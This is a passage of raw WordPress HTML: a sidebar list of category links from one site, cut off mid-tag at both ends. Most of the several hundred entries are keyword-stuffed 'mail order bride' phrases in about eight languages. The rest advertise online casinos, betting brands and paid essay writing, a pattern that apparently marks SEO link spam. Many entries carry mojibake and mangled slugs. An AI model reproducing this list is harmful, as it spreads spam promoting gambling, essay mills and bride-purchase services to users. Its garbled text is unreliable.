href="https://amalpulaupinang.com/category/kymmenen-eniten-postimyynti-morsiamen-sivusto-2/">kymmenen eniten postimyynti morsiamen sivusto</a></li><li
class="cat-item cat-item-667"><a
href="https://amalpulaupinang.com/category/la-commande-par-correspondance-en-vaut-elle-la-2/">La commande par correspondance en vaut-elle la peine</a></li><li
class="cat-item cat-item-900"><a
href="https://amalpulaupinang.com/category/la-marige-par-correspondance-7/">la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-841"><a
href="https://amalpulaupinang.com/category/la-marige-par-correspondance-est-elle-rgelle-47/">La mariГ©e par correspondance est-elle rГ©elle</a></li><li
class="cat-item cat-item-665"><a
href="https://amalpulaupinang.com/category/la-migliore-corrispondenza-per-corrispondenza-2/">la migliore corrispondenza per corrispondenza della sposa</a></li><li
class="cat-item cat-item-927"><a
href="https://amalpulaupinang.com/category/lailliset-postimyynti-morsiamen-palvelut-2/">lailliset postimyynti morsiamen palvelut</a></li><li
class="cat-item cat-item-689"><a
href="https://amalpulaupinang.com/category/le-site-de-la-marige-par-correspondance-110/">Le site de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-134"><a
href="https://amalpulaupinang.com/category/legale-versandhandel-seiten-fg%d1%98r-brgute-412/">legale Versandhandel Seiten fГјr BrГ¤ute</a></li><li
class="cat-item cat-item-881"><a
href="https://amalpulaupinang.com/category/leggit-mail-bestellen-brautseiten-2/">Leggit Mail bestellen Brautseiten</a></li><li
class="cat-item cat-item-676"><a
href="https://amalpulaupinang.com/category/legit-mail-order-bride-service-2/">legit mail order bride service</a></li><li
class="cat-item cat-item-467"><a
href="https://amalpulaupinang.com/category/legit-mail-order-bride-sites-reddit-2/">legit mail order bride sites reddit</a></li><li
class="cat-item cat-item-788"><a
href="https://amalpulaupinang.com/category/legit-mail-order-russian-bride-2/">legit mail order russian bride</a></li><li
class="cat-item cat-item-934"><a
href="https://amalpulaupinang.com/category/legit-postimyynti-morsiamen-sivusto-2/">legit postimyynti morsiamen sivusto</a></li><li
class="cat-item cat-item-378"><a
href="https://amalpulaupinang.com/category/legit-postordre-brud-nettsted-2/">legit postordre brud nettsted</a></li><li
class="cat-item cat-item-944"><a
href="https://amalpulaupinang.com/category/legitimate-mail-order-bride-2/">legitimate mail order bride</a></li><li
class="cat-item cat-item-488"><a
href="https://amalpulaupinang.com/category/legitimate-mail-order-bride-services-2/">legitimate mail order bride services</a></li><li
class="cat-item cat-item-524"><a
href="https://amalpulaupinang.com/category/legitimate-mail-order-bride-site-2/">legitimate mail order bride site</a></li><li
class="cat-item cat-item-439"><a
href="https://amalpulaupinang.com/category/legitimate-mail-order-bride-website-2/">legitimate mail order bride website</a></li><li
class="cat-item cat-item-335"><a
href="https://amalpulaupinang.com/category/legitimate-mail-order-bride-websites-2/">legitimate mail order bride websites</a></li><li
class="cat-item cat-item-455"><a
href="https://amalpulaupinang.com/category/legitime-mail-bestellung-braut-site-2/">legitime Mail -Bestellung Braut Site</a></li><li
class="cat-item cat-item-797"><a
href="https://amalpulaupinang.com/category/legitime-mail-bestellung-brautdienste-2/">legitime Mail -Bestellung Brautdienste</a></li><li
class="cat-item cat-item-845"><a
href="https://amalpulaupinang.com/category/legitime-mail-bestellen-brautwebsite-2/">Legitime Mail bestellen Brautwebsite</a></li><li
class="cat-item cat-item-451"><a
href="https://amalpulaupinang.com/category/legitime-mail-bestellen-brautwebsites-2/">legitime Mail bestellen Brautwebsites</a></li><li
class="cat-item cat-item-617"><a
href="https://amalpulaupinang.com/category/legitime-postordrebrudesider-2/">legitime postordrebrudesider</a></li><li
class="cat-item cat-item-981"><a
href="https://amalpulaupinang.com/category/legitime-postordrebrudselskaper-2/">legitime postordrebrudselskaper</a></li><li
class="cat-item cat-item-898"><a
href="https://amalpulaupinang.com/category/legitime-versandbestellbraut-2/">legitime Versandbestellbraut</a></li><li
class="cat-item cat-item-474"><a
href="https://amalpulaupinang.com/category/legitimer-versandauftragsbrautservice-2/">legitimer Versandauftragsbrautservice</a></li><li
class="cat-item cat-item-618"><a
href="https://amalpulaupinang.com/category/legitimt-postordrebrud-nettsted-2/">legitimt postordrebrud nettsted</a></li><li
class="cat-item cat-item-714"><a
href="https://amalpulaupinang.com/category/legitimte-postimyynti-morsiamen-palvelu-2/">legitimte postimyynti morsiamen palvelu</a></li><li
class="cat-item cat-item-965"><a
href="https://amalpulaupinang.com/category/les-meilleurs-sites-de-mariges-par-correspondance-83/">Les meilleurs sites de mariГ©es par correspondance.</a></li><li
class="cat-item cat-item-218"><a
href="https://amalpulaupinang.com/category/les-sites-de-marige-par-correspondance-lggitimes-474/">Les sites de mariГ©e par correspondance lГ©gitimes</a></li><li
class="cat-item cat-item-971"><a
href="https://amalpulaupinang.com/category/lesbian-mail-order-bride-reddit-2/">lesbian mail order bride reddit</a></li><li
class="cat-item cat-item-175"><a
href="https://amalpulaupinang.com/category/lesbische-versandbestellung-braut-reddit-2/">lesbische Versandbestellung Braut Reddit</a></li><li
class="cat-item cat-item-422"><a
href="https://amalpulaupinang.com/category/lesbo-postimyynti-morsian-2/">lesbo postimyynti morsian</a></li><li
class="cat-item cat-item-494"><a
href="https://amalpulaupinang.com/category/list-of-best-mail-order-bride-sites-2/">list of best mail order bride sites</a></li><li
class="cat-item cat-item-701"><a
href="https://amalpulaupinang.com/category/liste-der-besten-mail-bestell-braut-sites-2/">Liste der besten Mail -Bestell -Braut -Sites</a></li><li
class="cat-item cat-item-456"><a
href="https://amalpulaupinang.com/category/looking-for-a-mail-order-bride-2/">looking for a mail order bride</a></li><li
class="cat-item cat-item-848"><a
href="https://amalpulaupinang.com/category/los-10-mejores-sitios-para-novias-por-correo-2/">los 10 mejores sitios para novias por correo</a></li><li
class="cat-item cat-item-466"><a
href="https://amalpulaupinang.com/category/mail-bestellung-braut-2/">Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-711"><a
href="https://amalpulaupinang.com/category/mail-bestellung-braut-websites-g%d1%98berprg%d1%98fen-700/">Mail -Bestellung Braut -Websites ?ГјberprГјfen</a></li><li
class="cat-item cat-item-213"><a
href="https://amalpulaupinang.com/category/mail-bestellung-braut-datierung-2/">Mail -Bestellung Braut Datierung</a></li><li
class="cat-item cat-item-553"><a
href="https://amalpulaupinang.com/category/mail-bestellung-braut-definieren-2/">Mail -Bestellung Braut definieren</a></li><li
class="cat-item cat-item-706"><a
href="https://amalpulaupinang.com/category/mail-bestellung-braut-legitim-2/">Mail -Bestellung Braut legitim</a></li><li
class="cat-item cat-item-295"><a
href="https://amalpulaupinang.com/category/mail-bestellung-brautdienste-2/">Mail -Bestellung Brautdienste</a></li><li
class="cat-item cat-item-124"><a
href="https://amalpulaupinang.com/category/mail-bestellung-brautindustrie-2/">Mail -Bestellung Brautindustrie</a></li><li
class="cat-item cat-item-313"><a
href="https://amalpulaupinang.com/category/mail-bestellung-brautkatalog-2/">Mail -Bestellung Brautkatalog</a></li><li
class="cat-item cat-item-646"><a
href="https://amalpulaupinang.com/category/mail-bestellung-brautservice-2/">Mail -Bestellung Brautservice</a></li><li
class="cat-item cat-item-805"><a
href="https://amalpulaupinang.com/category/mail-bestellung-bride-agency-reviews-2/">Mail -Bestellung Bride Agency Reviews</a></li><li
class="cat-item cat-item-825"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-faq-2/">Mail bestellen Braut FAQ</a></li><li
class="cat-item cat-item-201"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-gute-idee-2/">Mail bestellen Braut gute Idee?</a></li><li
class="cat-item cat-item-280"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-legitim-2/">Mail bestellen Braut legitim</a></li><li
class="cat-item cat-item-703"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-legitim-2-2/">Mail bestellen Braut legitim?</a></li><li
class="cat-item cat-item-508"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-websites-bewertungen-2/">Mail bestellen Braut Websites Bewertungen</a></li><li
class="cat-item cat-item-657"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-websites-reddit-2/">Mail bestellen Braut Websites Reddit</a></li><li
class="cat-item cat-item-708"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-wiki-2/">Mail bestellen Braut Wiki</a></li><li
class="cat-item cat-item-459"><a
href="https://amalpulaupinang.com/category/mail-bestellen-braut-wikipedia-2/">Mail bestellen Braut Wikipedia</a></li><li
class="cat-item cat-item-321"><a
href="https://amalpulaupinang.com/category/mail-bestellen-brautartikel-2/">Mail bestellen Brautartikel</a></li><li
class="cat-item cat-item-878"><a
href="https://amalpulaupinang.com/category/mail-bestellen-brautgesetze-2/">Mail bestellen Brautgesetze</a></li><li
class="cat-item cat-item-896"><a
href="https://amalpulaupinang.com/category/mail-bestellen-brautinformationen-2/">Mail bestellen Brautinformationen</a></li><li
class="cat-item cat-item-654"><a
href="https://amalpulaupinang.com/category/mail-bestellen-brautlender-2/">Mail bestellen Brautlender</a></li><li
class="cat-item cat-item-133"><a
href="https://amalpulaupinang.com/category/mail-bestellen-brautstandorte-legitim-2/">Mail bestellen Brautstandorte legitim</a></li><li
class="cat-item cat-item-443"><a
href="https://amalpulaupinang.com/category/mail-bestellen-eine-braut-2/">Mail bestellen eine Braut</a></li><li
class="cat-item cat-item-662"><a
href="https://amalpulaupinang.com/category/mail-bestellen-frauen-2/">Mail bestellen Frauen</a></li><li
class="cat-item cat-item-525"><a
href="https://amalpulaupinang.com/category/mail-bride-order-2/">mail bride order</a></li><li
class="cat-item cat-item-960"><a
href="https://amalpulaupinang.com/category/mail-dans-l-ordre-de-la-marige-210/">Mail dans l&#039;ordre de la mariГ©e</a></li><li
class="cat-item cat-item-149"><a
href="https://amalpulaupinang.com/category/mail-dans-l-ordre-du-cogt-de-la-marige-281/">Mail dans l&#039;ordre du coГ»t de la mariГ©e</a></li><li
class="cat-item cat-item-340"><a
href="https://amalpulaupinang.com/category/mail-dans-la-dgfinition-de-la-marige-27/">Mail dans la dГ©finition de la mariГ©e</a></li><li
class="cat-item cat-item-806"><a
href="https://amalpulaupinang.com/category/mail-for-gg-bestille-brud-179/">mail for ГҐ bestille brud</a></li><li
class="cat-item cat-item-883"><a
href="https://amalpulaupinang.com/category/mail-i-ordning-bruddefinition-2/">mail i ordning bruddefinition</a></li><li
class="cat-item cat-item-690"><a
href="https://amalpulaupinang.com/category/mail-i-rekkefgjolge-bruddefinisjon-223/">mail i rekkefГёlge bruddefinisjon</a></li><li
class="cat-item cat-item-203"><a
href="https://amalpulaupinang.com/category/mail-in-der-bestellung-brautdefinition-2/">Mail in der Bestellung Brautdefinition</a></li><li
class="cat-item cat-item-774"><a
href="https://amalpulaupinang.com/category/mail-in-order-bride-2/">mail in order bride</a></li><li
class="cat-item cat-item-980"><a
href="https://amalpulaupinang.com/category/mail-in-order-bride-cost-2/">mail in order bride cost</a></li><li
class="cat-item cat-item-598"><a
href="https://amalpulaupinang.com/category/mail-in-order-bride-definition-2/">mail in order bride definition</a></li><li
class="cat-item cat-item-803"><a
href="https://amalpulaupinang.com/category/mail-narude%d1%95ba-katalog-mladenke-52/">Mail narudЕѕba Katalog mladenke</a></li><li
class="cat-item cat-item-565"><a
href="https://amalpulaupinang.com/category/mail-narude%d1%95ba-mladenka-vrijedi-97/">Mail narudЕѕba mladenka vrijedi?</a></li><li
class="cat-item cat-item-817"><a
href="https://amalpulaupinang.com/category/mail-narude%d1%95ba-mladenka-zakonita-70/">Mail narudЕѕba mladenka zakonita</a></li><li
class="cat-item cat-item-365"><a
href="https://amalpulaupinang.com/category/mail-narude%d1%95be-mladenke-agencije-185/">Mail narudЕѕbe mladenke agencije</a></li><li
class="cat-item cat-item-976"><a
href="https://amalpulaupinang.com/category/mail-on-order-bride-2/">Mail on Order Bride</a></li><li
class="cat-item cat-item-702"><a
href="https://amalpulaupinang.com/category/mail-order-a-bride-2/">mail order a bride</a></li><li
class="cat-item cat-item-403"><a
href="https://amalpulaupinang.com/category/mail-order-bride-2-2/">mail order bride</a></li><li
class="cat-item cat-item-561"><a
href="https://amalpulaupinang.com/category/mail-order-bride-agences-2/">mail order bride agences</a></li><li
class="cat-item cat-item-334"><a
href="https://amalpulaupinang.com/category/mail-order-bride-agencies-2/">mail order bride agencies</a></li><li
class="cat-item cat-item-350"><a
href="https://amalpulaupinang.com/category/mail-order-bride-agency-2/">mail order bride agency</a></li><li
class="cat-item cat-item-704"><a
href="https://amalpulaupinang.com/category/mail-order-bride-agency-reviews-2/">mail order bride agency reviews</a></li><li
class="cat-item cat-item-699"><a
href="https://amalpulaupinang.com/category/mail-order-bride-agency-with-the-best-reputation-2/">mail order bride agency with the best reputation</a></li><li
class="cat-item cat-item-596"><a
href="https://amalpulaupinang.com/category/mail-order-bride-catalog-2/">mail order bride catalog</a></li><li
class="cat-item cat-item-338"><a
href="https://amalpulaupinang.com/category/mail-order-bride-catalogue-2/">mail order bride catalogue</a></li><li
class="cat-item cat-item-688"><a
href="https://amalpulaupinang.com/category/mail-order-bride-countries-2/">mail order bride countries</a></li><li
class="cat-item cat-item-968"><a
href="https://amalpulaupinang.com/category/mail-order-bride-craigslist-2/">mail order bride craigslist</a></li><li
class="cat-item cat-item-614"><a
href="https://amalpulaupinang.com/category/mail-order-bride-dating-2/">mail order bride dating</a></li><li
class="cat-item cat-item-668"><a
href="https://amalpulaupinang.com/category/mail-order-bride-define-2/">mail order bride define</a></li><li
class="cat-item cat-item-518"><a
href="https://amalpulaupinang.com/category/mail-order-bride-definitiom-2/">mail order bride definitiom</a></li><li
class="cat-item cat-item-616"><a
href="https://amalpulaupinang.com/category/mail-order-bride-definition-2/">mail order bride definition</a></li><li
class="cat-item cat-item-743"><a
href="https://amalpulaupinang.com/category/mail-order-bride-facts-2/">mail order bride facts</a></li><li
class="cat-item cat-item-388"><a
href="https://amalpulaupinang.com/category/mail-order-bride-for-real-2/">mail order bride for real</a></li><li
class="cat-item cat-item-727"><a
href="https://amalpulaupinang.com/category/mail-order-bride-for-sale-2/">mail order bride for sale</a></li><li
class="cat-item cat-item-611"><a
href="https://amalpulaupinang.com/category/mail-order-bride-good-idea-2/">mail order bride good idea?</a></li><li
class="cat-item cat-item-595"><a
href="https://amalpulaupinang.com/category/mail-order-bride-industry-2/">mail order bride industry</a></li><li
class="cat-item cat-item-779"><a
href="https://amalpulaupinang.com/category/mail-order-bride-info-2/">mail order bride info</a></li><li
class="cat-item cat-item-534"><a
href="https://amalpulaupinang.com/category/mail-order-bride-information-2/">mail order bride information</a></li><li
class="cat-item cat-item-359"><a
href="https://amalpulaupinang.com/category/mail-order-bride-legit-sites-2/">mail order bride legit sites</a></li><li
class="cat-item cat-item-790"><a
href="https://amalpulaupinang.com/category/mail-order-bride-legit-2/">mail order bride legit?</a></li><li
class="cat-item cat-item-395"><a
href="https://amalpulaupinang.com/category/mail-order-bride-real-stories-2/">mail order bride real stories</a></li><li
class="cat-item cat-item-591"><a
href="https://amalpulaupinang.com/category/mail-order-bride-service-2/">mail order bride service</a></li><li
class="cat-item cat-item-421"><a
href="https://amalpulaupinang.com/category/mail-order-bride-services-2/">mail order bride services</a></li><li
class="cat-item cat-item-942"><a
href="https://amalpulaupinang.com/category/mail-order-bride-services-definition-2/">mail order bride services definition</a></li><li
class="cat-item cat-item-778"><a
href="https://amalpulaupinang.com/category/mail-order-bride-sites-2/">mail order bride sites</a></li><li
class="cat-item cat-item-913"><a
href="https://amalpulaupinang.com/category/mail-order-bride-stories-2/">mail order bride stories</a></li><li
class="cat-item cat-item-537"><a
href="https://amalpulaupinang.com/category/mail-order-bride-website-2/">mail order bride website</a></li><li
class="cat-item cat-item-783"><a
href="https://amalpulaupinang.com/category/mail-order-bride-website-reviews-2/">mail order bride website reviews</a></li><li
class="cat-item cat-item-406"><a
href="https://amalpulaupinang.com/category/mail-order-bride-websites-reddit-2/">mail order bride websites reddit</a></li><li
class="cat-item cat-item-411"><a
href="https://amalpulaupinang.com/category/mail-order-bride-websites-reviews-2/">mail order bride websites reviews</a></li><li
class="cat-item cat-item-682"><a
href="https://amalpulaupinang.com/category/mail-order-bride-work-2/">mail order bride work?</a></li><li
class="cat-item cat-item-854"><a
href="https://amalpulaupinang.com/category/mail-order-wife-2/">mail order wife</a></li><li
class="cat-item cat-item-504"><a
href="https://amalpulaupinang.com/category/mail-ordina-una-sposa-2/">mail ordina una sposa</a></li><li
class="cat-item cat-item-396"><a
href="https://amalpulaupinang.com/category/mail-order-bride-2/">mail-order bride</a></li><li
class="cat-item cat-item-304"><a
href="https://amalpulaupinang.com/category/mail-order-braut-2/">Mail-Order-Braut</a></li><li
class="cat-item cat-item-533"><a
href="https://amalpulaupinang.com/category/mail-order-bride-2-3/">mail-order-bride</a></li><li
class="cat-item cat-item-853"><a
href="https://amalpulaupinang.com/category/maila-i-ordning-brud-2/">maila i ordning brud</a></li><li
class="cat-item cat-item-346"><a
href="https://amalpulaupinang.com/category/mailbrautbestellung-2/">Mailbrautbestellung</a></li><li
class="cat-item cat-item-267"><a
href="https://amalpulaupinang.com/category/maribet-casino-tr/">Maribet casino TR</a></li><li
class="cat-item cat-item-170"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-524/">mariГ©e par correspondance</a></li><li
class="cat-item cat-item-517"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-chaude-650/">mariГ©e par correspondance chaude</a></li><li
class="cat-item cat-item-283"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-dgfinir-23/">mariГ©e par correspondance dГ©finir</a></li><li
class="cat-item cat-item-143"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-la-plus-chaude-672/">mariГ©e par correspondance la plus chaude</a></li><li
class="cat-item cat-item-826"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-lggitime-156/">mariГ©e par correspondance lГ©gitime</a></li><li
class="cat-item cat-item-323"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-rgelle-20/">mariГ©e par correspondance rГ©elle</a></li><li
class="cat-item cat-item-799"><a
href="https://amalpulaupinang.com/category/marige-par-correspondance-wikipedia-114/">mariГ©e par correspondance wikipedia</a></li><li
class="cat-item cat-item-136"><a
href="https://amalpulaupinang.com/category/marige-par-la-poste-d-historique-46/">mariГ©e par la poste d&#039;historique</a></li><li
class="cat-item cat-item-210"><a
href="https://amalpulaupinang.com/category/masalbet/">Masalbet</a></li><li
class="cat-item cat-item-240"><a
href="https://amalpulaupinang.com/category/meilleur-pays-de-marige-par-correspondance-538/">Meilleur pays de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-590"><a
href="https://amalpulaupinang.com/category/meilleur-pays-pour-la-marige-par-correspondance-121/">Meilleur pays pour la mariГ©e par correspondance Reddit</a></li><li
class="cat-item cat-item-655"><a
href="https://amalpulaupinang.com/category/meilleur-service-de-marige-par-correspondance-570/">Meilleur service de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-765"><a
href="https://amalpulaupinang.com/category/meilleure-agence-de-marige-par-correspondance-383/">Meilleure agence de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-342"><a
href="https://amalpulaupinang.com/category/meilleure-agence-de-marige-par-correspondance-723/">Meilleure agence de mariГ©e par correspondance reddit</a></li><li
class="cat-item cat-item-606"><a
href="https://amalpulaupinang.com/category/meilleure-marige-par-correspondance-116/">Meilleure mariГ©e par correspondance</a></li><li
class="cat-item cat-item-221"><a
href="https://amalpulaupinang.com/category/meilleure-marige-par-correspondance-de-tous-les-184/">Meilleure mariГ©e par correspondance de tous les temps</a></li><li
class="cat-item cat-item-894"><a
href="https://amalpulaupinang.com/category/meilleure-gpouse-de-vente-par-correspondance-de-167/">Meilleure Г©pouse de vente par correspondance de rГ©putation</a></li><li
class="cat-item cat-item-802"><a
href="https://amalpulaupinang.com/category/meilleures-socigtgs-de-mariges-par-correspondance-27/">Meilleures sociГ©tГ©s de mariГ©es par correspondance</a></li><li
class="cat-item cat-item-423"><a
href="https://amalpulaupinang.com/category/meilleurs-avis-sur-les-sites-de-marige-par-163/">Meilleurs avis sur les sites de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-713"><a
href="https://amalpulaupinang.com/category/meilleurs-endroits-pour-la-marige-par-220/">Meilleurs endroits pour la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-137"><a
href="https://amalpulaupinang.com/category/meilleurs-endroits-pour-obtenir-la-marige-par-316/">Meilleurs endroits pour obtenir la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-285"><a
href="https://amalpulaupinang.com/category/meilleurs-sites-de-marigs-par-correspondance-rgel-309/">Meilleurs sites de mariГ©s par correspondance rГ©el</a></li><li
class="cat-item cat-item-566"><a
href="https://amalpulaupinang.com/category/meilleurs-sites-web-de-mariges-par-correspondance-41/">Meilleurs sites Web de mariГ©es par correspondance reddit</a></li><li
class="cat-item cat-item-299"><a
href="https://amalpulaupinang.com/category/mejor-sitio-web-de-la-novia-por-correo-2/">mejor sitio web de la novia por correo</a></li><li
class="cat-item cat-item-829"><a
href="https://amalpulaupinang.com/category/mejores-sitios-de-novias-de-pedidos-por-correo-2/">mejores sitios de novias de pedidos por correo real</a></li><li
class="cat-item cat-item-483"><a
href="https://amalpulaupinang.com/category/miglior-ordine-postale-sposa-paese-2/">miglior ordine postale sposa paese</a></li><li
class="cat-item cat-item-167"><a
href="https://amalpulaupinang.com/category/miglior-paese-per-la-sposa-per-corrispondenza-2/">miglior paese per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-500"><a
href="https://amalpulaupinang.com/category/miglior-sito-web-per-la-sposa-per-corrispondenza-2/">miglior sito web per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-861"><a
href="https://amalpulaupinang.com/category/migliore-agenzia-sposa-per-corrispondenza-2/">migliore agenzia sposa per corrispondenza</a></li><li
class="cat-item cat-item-487"><a
href="https://amalpulaupinang.com/category/migliori-compagnie-di-sposa-per-corrispondenza-2/">migliori compagnie di sposa per corrispondenza</a></li><li
class="cat-item cat-item-710"><a
href="https://amalpulaupinang.com/category/mikg-on-paras-postimyynti-morsiamen-sivusto-36/">mikГ¤ on paras postimyynti morsiamen sivusto</a></li><li
class="cat-item cat-item-415"><a
href="https://amalpulaupinang.com/category/mikg-on-postimyynti-morsiamen-palvelut-220/">mikГ¤ on postimyynti morsiamen palvelut</a></li><li
class="cat-item cat-item-950"><a
href="https://amalpulaupinang.com/category/mikg-on-postimyynti-morsian-154/">mikГ¤ on postimyynti morsian</a></li><li
class="cat-item cat-item-943"><a
href="https://amalpulaupinang.com/category/mistg-lgydgn-postimyynti-morsiamen-144/">mistГ¤ lГ¶ydГ¤n postimyynti morsiamen</a></li><li
class="cat-item cat-item-915"><a
href="https://amalpulaupinang.com/category/miten-postimyynti-morsiamen-sivustot-toimivat-2/">miten postimyynti morsiamen sivustot toimivat</a></li><li
class="cat-item cat-item-832"><a
href="https://amalpulaupinang.com/category/mladenka-s-najvie%d1%9ee-poe%d1%9ete-66/">mladenka s najviЕЎe poЕЎte</a></li><li
class="cat-item cat-item-931"><a
href="https://amalpulaupinang.com/category/monobrand/">Monobrand</a></li><li
class="cat-item cat-item-941"><a
href="https://amalpulaupinang.com/category/mostbet-hungary/">mostbet hungary</a></li><li
class="cat-item cat-item-168"><a
href="https://amalpulaupinang.com/category/mostbet-italy/">mostbet italy</a></li><li
class="cat-item cat-item-858"><a
href="https://amalpulaupinang.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a></li><li
class="cat-item cat-item-110"><a
href="https://amalpulaupinang.com/category/mostbet-russia/">Mostbet Russia</a></li><li
class="cat-item cat-item-202"><a
href="https://amalpulaupinang.com/category/mostbet-tr/">mostbet tr</a></li><li
class="cat-item cat-item-873"><a
href="https://amalpulaupinang.com/category/mr-bet-casino-de/">Mr Bet casino DE</a></li><li
class="cat-item cat-item-938"><a
href="https://amalpulaupinang.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a></li><li
class="cat-item cat-item-787"><a
href="https://amalpulaupinang.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a></li><li
class="cat-item cat-item-114"><a
href="https://amalpulaupinang.com/category/n-bt/">n_bt</a></li><li
class="cat-item cat-item-587"><a
href="https://amalpulaupinang.com/category/n-bt-prod/">n_bt_prod</a></li><li
class="cat-item cat-item-431"><a
href="https://amalpulaupinang.com/category/najbolja-narude%d1%95ba-za-mladenke-210/">Najbolja narudЕѕba za mladenke</a></li><li
class="cat-item cat-item-367"><a
href="https://amalpulaupinang.com/category/najbolje-narude%d1%95be-za-mladenke-recenzije-64/">Najbolje narudЕѕbe za mladenke recenzije</a></li><li
class="cat-item cat-item-584"><a
href="https://amalpulaupinang.com/category/narude%d1%95ba-poe%d1%9ete-mladenka-craigslist-65/">narudЕѕba poЕЎte mladenka craigslist</a></li><li
class="cat-item cat-item-400"><a
href="https://amalpulaupinang.com/category/narud%d1%9civanje-poe%d1%9ete-mladenka-real-web-mjesto-58/">NaruДЌivanje poЕЎte mladenka Real web mjesto</a></li><li
class="cat-item cat-item-81"><a
href="https://amalpulaupinang.com/category/new-post-2/">New Post</a></li><li
class="cat-item cat-item-838"><a
href="https://amalpulaupinang.com/category/newcasinos-io/">newcasinos.io</a></li><li
class="cat-item cat-item-83"><a
href="https://amalpulaupinang.com/category/news-2/">News</a></li><li
class="cat-item cat-item-638"><a
href="https://amalpulaupinang.com/category/novia-de-pedidos-por-correo-2/">novia de pedidos por correo</a></li><li
class="cat-item cat-item-917"><a
href="https://amalpulaupinang.com/category/oikeat-postimyynti-morsiamen-sivustot-2/">oikeat postimyynti morsiamen sivustot</a></li><li
class="cat-item cat-item-520"><a
href="https://amalpulaupinang.com/category/online-mail-bestellung-braut-2/">Online -Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-568"><a
href="https://amalpulaupinang.com/category/online-casino/">Online Casino</a></li><li
class="cat-item cat-item-98"><a
href="https://amalpulaupinang.com/category/online-casino-au/">online casino au</a></li><li
class="cat-item cat-item-756"><a
href="https://amalpulaupinang.com/category/onlone-casino-es/">onlone casino ES</a></li><li
class="cat-item cat-item-857"><a
href="https://amalpulaupinang.com/category/orden-de-correo-de-la-industria-de-la-novia-2/">orden de correo de la industria de la novia</a></li><li
class="cat-item cat-item-184"><a
href="https://amalpulaupinang.com/category/orden-de-correo-de-las-agencias-de-la-novia-2/">orden de correo de las agencias de la novia</a></li><li
class="cat-item cat-item-843"><a
href="https://amalpulaupinang.com/category/orden-de-correo-internacional-novia-2/">orden de correo internacional novia</a></li><li
class="cat-item cat-item-307"><a
href="https://amalpulaupinang.com/category/orden-de-correo-novia-2/">orden de correo novia</a></li><li
class="cat-item cat-item-479"><a
href="https://amalpulaupinang.com/category/orden-de-correo-novia-de-verdad-2/">orden de correo novia de verdad</a></li><li
class="cat-item cat-item-852"><a
href="https://amalpulaupinang.com/category/orden-de-correo-novia-vale-la-pena-2-2/">orden de correo novia vale la pena</a></li><li
class="cat-item cat-item-509"><a
href="https://amalpulaupinang.com/category/orden-de-correo-novia-vale-la-pena-2/">orden de correo novia vale la pena?</a></li><li
class="cat-item cat-item-237"><a
href="https://amalpulaupinang.com/category/order-essay-cheap-2/">order essay cheap</a></li><li
class="cat-item cat-item-630"><a
href="https://amalpulaupinang.com/category/ordine-postale-sposa-legittima-2/">ordine postale sposa legittima</a></li><li
class="cat-item cat-item-129"><a
href="https://amalpulaupinang.com/category/ordini-postali-agenzie-sposa-2/">ordini postali agenzie sposa</a></li><li
class="cat-item cat-item-438"><a
href="https://amalpulaupinang.com/category/ostaa-postimyynti-morsiamen-2/">ostaa postimyynti morsiamen</a></li><li
class="cat-item cat-item-928"><a
href="https://amalpulaupinang.com/category/ovensofpatagonia/">ovensofpatagonia</a></li><li
class="cat-item cat-item-809"><a
href="https://amalpulaupinang.com/category/ozwin-au-casino/">ozwin au casino</a></li><li
class="cat-item cat-item-556"><a
href="https://amalpulaupinang.com/category/og-acheter-une-marige-par-correspondance-450/">oГ№ acheter une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-642"><a
href="https://amalpulaupinang.com/category/og-puis-je-obtenir-une-marige-par-correspondance-61/">oГ№ puis-je obtenir une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-564"><a
href="https://amalpulaupinang.com/category/og-puis-je-trouver-une-marige-par-correspondance-435/">oГ№ puis-je trouver une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-521"><a
href="https://amalpulaupinang.com/category/og-trouver-une-marige-par-correspondance-468/">oГ№ trouver une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-763"><a
href="https://amalpulaupinang.com/category/palmsbetbg-net-anchor/">palmsbetbg.net anchor</a></li><li
class="cat-item cat-item-921"><a
href="https://amalpulaupinang.com/category/paras-maa-lgytgg-postimyynti-morsiamen-164/">paras maa lГ¶ytГ¤Г¤ postimyynti morsiamen</a></li><li
class="cat-item cat-item-949"><a
href="https://amalpulaupinang.com/category/paras-postimyynti-morsiamenvirasto-reddit-2/">paras postimyynti morsiamenvirasto reddit</a></li><li
class="cat-item cat-item-768"><a
href="https://amalpulaupinang.com/category/paras-postimyynti-morsiamenyritys-2/">paras postimyynti morsiamenyritys</a></li><li
class="cat-item cat-item-368"><a
href="https://amalpulaupinang.com/category/pay-for-an-essay-online-2/">pay for an essay online</a></li><li
class="cat-item cat-item-250"><a
href="https://amalpulaupinang.com/category/pay-for-essay-online-2/">pay for essay online</a></li><li
class="cat-item cat-item-374"><a
href="https://amalpulaupinang.com/category/pay-to-write-essay-for-me-2/">pay to write essay for me</a></li><li
class="cat-item cat-item-246"><a
href="https://amalpulaupinang.com/category/pay-to-write-my-essay-2/">pay to write my essay</a></li><li
class="cat-item cat-item-747"><a
